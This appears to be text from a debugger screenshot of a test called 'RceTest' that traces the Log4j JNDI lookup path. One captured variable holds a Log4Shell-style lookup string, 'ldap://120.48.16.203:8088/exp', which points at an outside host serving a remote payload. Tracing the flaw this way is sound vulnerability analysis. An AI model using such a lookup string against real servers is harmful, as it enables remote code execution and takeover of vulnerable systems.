 171 public <T> T lookup(final String name) throws NamingException {
172 return (T) this.context.lookup(name); context: InitialContext@2294
173 }
Debug: RceTest
Debugger Console
Frames Threads
Variables
"main"@1 in group "main": RUNNING
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
this = {JndiManager@2293} ... toString()
p name = "ldap://120.48.16.203:8088/exp"
this.context = {InitialContext@2294}